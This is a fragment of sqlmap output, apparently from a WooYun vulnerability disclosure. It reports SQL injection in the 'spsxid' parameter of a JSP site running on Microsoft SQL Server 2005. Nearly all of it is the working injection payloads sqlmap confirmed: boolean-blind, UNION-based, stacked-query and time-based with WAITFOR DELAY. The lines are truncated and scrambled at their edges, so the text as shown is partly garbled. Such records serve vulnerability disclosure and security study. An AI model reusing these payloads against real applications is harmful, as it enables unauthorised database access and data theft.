 of WAF/IPS/IDS
[18:38:00] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: spsxid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: spsxid=42058201115411X003-004' AND 2491=2491 AND 'Tjqr'='Tjqr&sp
c=%BC%D2%B5%E7%A3%A8%BA%AC%B5%E7%D7%D3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3
%B2%FA%C6%B7%CE%AC%D0%DE%D0%ED%BF%C9%D6%A4%BA%CB%D7%BC&depName=?????????????
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: spsxid=42058201115411X003-004' UNION ALL SELECT NULL,CHAR(113)+CH
(122)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(122)+CHAR(82)+CHAR(89)+CHA
3)+CHAR(71)+CHAR(100)+CHAR(115)+CHAR(77)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(12
CHAR(107)+CHAR(113),NULL,NULL,NULL-- &spsxmc=%BC%D2%B5%E7%A3%A8%BA%AC%B5%E7%D
3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2%FA%C6%B7%CE%AC%D0%DE%D0%ED%BF%
D6%A4%BA%CB%D7%BC&depName=?????????????
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: spsxid=42058201115411X003-004'; WAITFOR DELAY '0:0:5'--&spsxmc=%
D2%B5%E7%A3%A8%BA%AC%B5%E7%D7%D3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2
%C6%B7%CE%AC%D0%DE%D0%ED%BF%C9%D6%A4%BA%CB%D7%BC&depName=?????????????
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: spsxid=42058201115411X003-004' WAITFOR DELAY '0:0:5'--&spsxmc=%B
2%B5%E7%A3%A8%BA%AC%B5%E7%D7%D3%D0%C5%CF%A2%D6%D5%B6%CB%B2%FA%C6%B7%A3%A9%B2%
C6%B7%CE%AC%D0%DE%D0%ED%BF%C9%D6%A4%BA%CB%D7%BC&depName=?????????????
---
[18:38:01] [INFO] the back-end DBMS is Microsoft SQL Server
www.wooyun.org
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005